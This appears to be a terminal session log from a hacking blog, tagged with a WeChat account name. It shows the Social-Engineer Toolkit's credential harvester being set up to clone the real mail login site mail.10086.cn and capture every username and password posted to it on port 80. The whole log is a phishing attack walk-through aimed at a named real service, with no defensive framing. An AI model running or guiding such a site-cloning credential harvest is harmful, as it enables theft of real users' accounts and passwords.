 set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.100.135]:192.168.100.135
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://mail.10086.cn
[*] Cloning the website: http://mail.10086.cn
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
微信号: HackRead